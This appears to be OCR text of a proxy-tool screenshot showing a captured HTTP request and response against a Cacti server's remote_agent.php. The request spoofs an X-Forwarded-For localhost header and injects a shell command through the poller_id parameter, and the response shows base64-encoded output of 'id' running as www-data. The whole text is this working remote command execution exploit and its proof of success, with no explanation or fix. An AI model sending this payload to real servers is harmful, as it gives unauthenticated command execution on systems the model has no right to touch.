 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /remote_agent.php?action=polldata&local_data_ids[0]=6&host_id=1&
poller_id=%7Cecho%20%22test%5Cr%5Cn%20:%60id%20%7C%20base64%60%22;
HTTP/1.1
2 X-Forwarded-For: 127.0.0.1
3 Host: 192.168.197.134:8080
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Edg/138.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: _ga=GA1.1.617861492.1752481904; _ga_J4P0XLBYYG=
GS2.1.s1752488168$o2$g1$t1752489368$j60$l0$h0; Cacti=
138f30f6e575ac7cc6401c8b4fb7c0c3
11 Connection: keep-alive
12
13
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Jul 2025 15:03:31 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Last-Modified: Fri, 25 Jul 2025 15:03:31 GMT
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src *; img-src 'self' data: blob:;
style-src 'self' 'unsafe-inline' ; script-src 'self' 'unsafe-inline'
; frame-ancestors 'self'; worker-src 'self' ;
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache, must-revalidate
10 Expires: Thu, 19 Nov 1981 08:52:00 GMT
11 Pragma: no-cache
12 Vary: Accept-Encoding
13 Content-Length: 202
14 Keep-Alive: timeout=5, max=100
15 Connection: Keep-Alive
16 Content-Type: text/html; charset=UTF-8
17
18
:dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZGF0
YSkK
19 [{"value":":dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zM
yh3d3ctZGF0YSkK","rrd_name":"uptime","local_data_id":"6"}]